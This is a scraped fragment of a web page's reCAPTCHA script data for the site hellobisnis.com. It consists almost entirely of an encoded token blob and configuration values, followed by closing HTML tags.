0vDoMKLwrXCqRwXdkEMw6XDgsKyNkEgwqJDKgV/[base64]/[base64]/DpCrDjHoERAIaU8Odw4LDi8K4fcOtw4c/FMKAJcKjwr0lwoMPf8Ktw4gAwp3DvGcsXnYjwrzCtnnCpMKBE03CjsK1wpQmwo7CtSHDhw08w41XB8KWwrR/wqU4MkzCg8Ksw7AJwp3DvCHCp1VyAwHDq8OmNAwawoc/wp9nbiLDi03DpMKNw4IHw7fDg0oYw6otwrF+OX/CmsKLwp8CwqQnwolVwo9Mw5Jkw6gBbAA9wp7CpxrDlcKQwpvDoFE/HcKqw7fDvMKqLHYZEjXCuMK8ZDbCocKvbMO+wrfCtB52WMK0wpo+RMOIw7pEC8KjV8KVQU9fwrLDq8OkwozDlmANwqwGwp3CqR/DocKgQFpuw610w6BNGGvDtcO0bHzChS0twrJ3w5giZcOuZD4Vw6/Cj8K8M8Krw5NLwopncT8+fSvDj3MBLMOTTy/DssOYZMKud1caI8OYK8ODw4rDnnfDscO0wrw3w6ZjIUh9w4nCrSYXTcOKw7cXwoLClsOeKXI1w4jDnhlPwpPCoiFaIU/Ct1HCuMOATFhOw4jDkcO1wqsWwqTCqFPCmjTDvCPDkGN0KCbCi8O3w5RvCcOeJSpHwq4fw48Pw7vDljETQcOaw7HDscOtwqvDosKKEMKKGcO/GsO0ZcKoAsK/w7/[base64]/P3cdwpbCnQdkd8K3wqfCsVQnbAZsw6jCmcO2A8ODw4/Ck1NTCsKDWXrDl3PComgIw4c7H8OqcsO4w77DrxvDmAo7PMO5w7NXQMOCwrvDmMONwp46Iycdw5PCt8OmUVZUWz7CiEksbcOGQcKBJFhYwrrDvAfCp8KHcsOtBsKAO8OUQsKZKcOvwo56wqh/BjzDvgIFGEzDljfDggUQw4seMShLfQYbJQbCscKVbMOSCsKEw77DjiHCqz7Dk8OKwp3DnyhLw5XCisOuw4QZF8KPYsOgw7HCnGvCswLDsGEJeMKNTk/CozZVA8Kuw5Ulw7dUScOrfy4cw5zCnzdFMAQ7w7vDg8KGYR/Cl8OLwprDu8O7w4MRI3J4wp7CgMKdw4Z4A8Kxw6TDpcK8DsKlw6/Cr8KZw7DCgkMIbcKkw4ddwqVjMMO5w5rCksKELnHCkcOvb37CmMKhL23Cg8KmwonDsVPDuifDs8OSwr0Uw7LDgsOVKXjDlzPCuXrDpMOVwp3DlzPDlnBVw4UYHcKjRMOCwqLCpjPDmAXCviDDhDQsW3Ulw6oBwoHCu1oobsK4csOqw4cVIBciwoxGbVLDhXLCp8O1wr/CksKKw7UEw5Jtw65ALcKaw7cIw7PDusKpw6FYw4bCncOCBcOgfcODE8OhGTQlwpcgw7tlNsOuwosmbzzDpsK8BsK8TCTCoMOewqvDpiDCk8K2w5g1wr5mwoAOw7rCsy1/BsKccEtSP8Kiw6BaPR0Jwr/CngjDjRlsw7jDh1XDsg/[base64]/[base64]/DhxlQKmvCo8KwSMO4w4TDunt1w5oOw7EMwqLDuREuwqjDl8Orw5NRwobCtMK1w5ETUMOpw5vDoB1JP8KlLsOHXF5Vw74BUxXDtsOlZMK/w7lIWMKNBiLCk3fCqMK2wr/CssK/wqErKcKvU8O4wrPDtMKewq1Ww5bDpFLChcKfwrsKbgtSIDITwojCj8Khe8KdB8KJA2/CmmbCrsOVw64hwpIXCcO5VBs+w57ChMKxYmVEcCjCusKWFGLCg05BP8OfEsKZTCggwofDqsO3wpvDpXMke8OjwovCosKdw7kqw7Buw6ZJwo7DjcOPXMO9OsOhw7kgwowuH8KTOW8iw7zCsj5aw5jChCs7wp/Dm1DCk20Iwq3Ct8OvwrUKHC3DpcKVwqoNEMOHXcO4w48UZcODH1I+blbCusOOf8O7Z8OHLS0EScO9McKyemZeaTPDoMOiw7RaYMO2UQoZEmJ+w73Co8OyZEjDnC/DlSjDnivCj8KWwok1HcOuwpHCimnCq8OvSinDjXoyaSNAYsK1bMK3ejvDoidAw5UjCi/Cu8K2w5bCjsOkewIKw5/DrnRMQQvCisKgwqzCi8O7w5nDocKDw4HCgsOZwrFyRVfCm8Kvb0MoA8OSw6Qjw6/ChMO1w6DDvRXDusKqw6PDoMOdwq1EOcKYFyHCjMKyI8KAHsOAw5TCpkl7wo9Iw4AsWsKcVArDh8ORwr/CjWHDhcKOwpjDhcKvEk0Vw63DocKewq7CijxTw4RALsOVwr8uf8Odw5Muw6VBVVMHIGTDsWMEO1kRw5BGw6HCpcK1w4/CiFZ8wo1+w6MgZ253wofDnsOQBsOZQ8KMKsK3Tn9Fwrp8w4/DgAbDsiTCsmAIKcKAwpBsCcOFwrEuwprDh2fDikgrwqnCgsKdw77CjcOsD8OjwpDDrsK7wrQ2Q8OpdTtWw4/Cj8OGwpPCgnIVKBk6AMKVBG7Cg8KhaQ3DtMOpw4rDksKywpvCrcO2b8OSw5/DvcO4RcKDQsKCwq8hFhPCh09IdMKKw4vDpMKXCMO9dcO7w6U+IGXCjRzDhndkDAo1WntyGXMtwrRdw5MAwr7ChsKbF8KCw5rDnQVzAVEvXsK/XwnDj8KLw4LDl8KWdizCisOXIlrDm8KCO3/DvDJZwr3CjXIYwprDmzBdAjHDg8K+RFQcdQFGwo7DjGZlBAoSwq9PZsONwocjbcKBwr1Bw7l3VsOpwrbDm0FGwoHDjGvDmcKyXHzCvcKxXsO2HMKtwobDhcOXI25Ww7TDuCZNR8Khw6EBSjvDrR5Yw4pDFXJvw4fCg2Vcwp/Dj8OcV8KewqDCmAjDhnsmw5XDjSNyLBldHG/ClDxmKsOjcAPDnsOTwohLURNHwps8wo0RJUTCrMKacnprF3IEw5XCtsO0CBPCrGHCp1MaScKXZ8K7wp08woLCi8Obw4fCtcOww6kQFcKVwplWCMKow4/CsmLCocKNw6DCslMRw7XCj0vDqhrCpcO3InrDvF4dw4rCpBZhw4fDssKpwoXDuhnDu8OHwpcAwpXDi1rCgcKQKkcNwofDlzzCuMKPJsKFOMO6ak/Cj14yU8K2acK2WzbCscOQw5RZBGfDuEsnQMK/w4HDrMKCE8OIGcOmL8KewrTCp1LDrkjCoMKLbsKNwrU8wr/DoQsiXUHDpgnCkGxMWHtpwoTDonbDpsOkCRfCh8KiJMK9asK+SUfCoMK/wrbDncKsChrCoD7Ds0k6w4LCu8KBw77Cm8Kjwq5cUwbCocKewp59EcOuwrnDjhHDgsOOwpTDqWYhUsOawqkYC8KAwqjCkmJTUm/DrBZgw7fDhMK0w4kBWG7Cnw54wqbCnHMfekvDuWVvSsOswqJ9DMOYcix0w5XCr8O1w77DjcO5w7LDuHLDmcOEwrnCnFfDmsOww6PChsKIw5ZZDBrDsMKOw6fDuMO6ABQmKVjDicOfw7IgasO0U8OVw5pte8KOw7NjwqTCpcOVwpXDo8KCwpHCn1vDrD/Cjk7ChsKlDsKxbMKxfMO3w5PChMO6JXjCpnBnwpYMwqk2w63CsMKIwr5awp7CrVQ7akkowr0pwpDDqQTCuB5iwpjCuUFQc1/DnFtfwrfDsxbDo8OuTUs/HcOmwrTCi8Ogw55eA8OZw7DDkQrDogDDrGJkw6BXWQE8w5x3w7M2w6AxScKrYzHDk8KDdw/Dkl3CkwrDocKfTSc9w5rCicOOSmbDmMKDXcONwoE6bsOxw48call7YCEDwqfCucOGYcKFw4PDlMKtJMO8wrEXA8OZU3/Cs1DCrWPCgsKywrrCviYiw5RZDcKUHsKONsKiQ8O3WSrCnMORwqprcQnDrS8/w7vCnisgw6xZaSRXw5Ygw7N+w5zCpsOcSsKOXgwJw5cDS8KGwqrCv8K8YyLCgj4Iw6gzwpzDpMOrBGLDlMOHWl/DiMKKwpLCqcKnw5zCt8KYTsOgOULClcKxS8K5wpIeTQPDncOMwoR4JsKswobDgDoWR8OjY8KIwr7CtMK2DiDCqcKXG8Klw7fDizzCpQTDisOpEwNEw7vDtcOTbiwWw4Jywp4kE8KawolJM8KHwrDDoy/CgQE8HcKfw5fCoz1qw77CoSA7w6Vgw4YJw4U5A03DlwfCv0TDiMOIY8OvGsK9w4DDiMKCwr8wwqzCtcK7FMO1w4lew4ANRDsNBzs6wp/CiMKRDAHDt8KrVMKrV8KJBnTCoMK1wp/DrEsLdTrCkMOOXMOTw5EQQynDmE9EwobDgRrCh1PDvsKJasOgTULDmxPCpTnDjMOAw4TCgcOLwoPDtz8qw5HDncKXfMKZwpJpfsOmdMKpwr1CXcK9wqc5JMK4w5XDjgQoBzDCl8OEVmtdw6dfw7zCh8KfM8OKwqNnw5zDjMOGFX5aD8K7PMK7wrbCtxjDv8OWw4/[base64]/wqjCsBoIwogjKzrCqzTClA8ZeMOcDgHDtB/[base64]/Zy9eOcK2X0PDpyUvw4rDgsKDF8OQwojDsTTCuhfCvHrDngXDscOew6DDuMKGw6w0wr/DlAvCkMOlKAgqwqAZw5DDu8K3wqjCn8KYw5Y6wqfCrsO8L0jClzzCjghyTMORTMOfRj5wL1XDsEc4wqRuwpbDuBUHw5A/woh9KhPCrcKNwqvDl8KTVsOqOsKJeGXDiA3CkEnCgsOSLETCjsOFCBc5w4bCjkDCuMOywoTDjTPCjzs8wqxYQcODYEskwoMtIj3CjcKgw70/w5kweRzDtFlmwqJwwr/DqHfDnMKzw5sXBTDDrSTCicK9CMKVw5Rqw74BG8O1w6vCt2HDpAPDp8O3Z8OBanvDmRsgDcOQPAUFw4jCrMOadx/DvcKyw7hARgnDtMKzw7rDp8Ofw4VcQUnCkgvDmcKwPTgSS8OcAMKJw7vCqcK2RXQiwo0Mw5/[base64]/w69gWwXCpcOvwoHDqAApw7/CqmfDkMO8wo/CpSjDgHTDj8KEw45DPMONAcKVwrphQUvDhUkuc8OxwrQwwq/DuHrDl0XDpsORwoHDnlnCqcK5w4TCs8KPTCQXCMKBwrTCiMOrTDzDm3nCo8OLA3DCrMKjfsO3wrrDiF/[base64]/wrBww47Cn8O+ai1lw7hAw6bCnsKpX8KTwo96wpIBXsKwwoY9w4bDrkRSeysww4Njw5LDjsK5wqPCqjd4wrYow6nDpk/[base64]/DhVnDkXpCw5PDtMK5ew7Dkjs3EMOawqPDt1PDv8ONwpdPwoNmLFkmdCNIwovCr8OUw68eED/[base64]/w6hsPMO2w6jDk8KFwo3Dh2MWwqpGw7vDpMOBPXIPwprCrcKuwoPCgDHCqcObIEsgwqBlEFUbw5vDoSwcw6Z4w5EFR8KIRVs+wpVLK8Oew7IOL8Kqw4LDtMObwo1Kw7PCgcORGsKFw5TDoMKSY8ONTMKIw5EXwp7CmwJyFFjCpEISFzjCkMKfwp/DgsKOw5vCrcKHwojDvGJkw7vCmMOUw7PDrmJvIcO3awUXXCfDsWjDjl7Cp8KWVcO5bj4eCMOJw4xQUsKVAMOrwrQ1QcKUwofDiMKswqc9dEYsYFEdwpvDkBcDHMKHIwLDosOufHvCkQTCi8Oow6EBw7nDiMOkwrEJZMKKw7oiwo/CuGXCiMOUwoQNb8KbYxzDtcOAQB4PwolBXSnDpsKtw6zDtcKNw7cTKsO4AiNvw4UfwrYuw7rDn3sJHcOmw4vDnMODw4XClcKbwqPDgC0rw7PCrMOxw7piC8KRwodRw5fDtHfCs8K7wonCtlM2w7F7w7PDqA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfW9-EZAAAAAOmwwG1je7E2MEKrNDxKjIhMCI27\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,308],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://hellobisnis.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z+skFnsDWXqTA7jpxhkEY6sjikbTOL0roXXwk3aLmjk\\u003d\x22,1,0,null,1,1769724689398,0,0,[139,93,60],null,[177,244,95,105,199],\x22RC-yN9aChKeaUvyBw\x22,null,null,null,null,null,\x220dAFcWeA40EmN41FnmA6mc5B5dCp7sej8IybiyXj9btZ0T78k5dOugCscsU6njA3igd5eWKveJ1nDReEILRwwpqi2VYSe0ABwqlg\x22,1769807489684]");
    </script></body></html>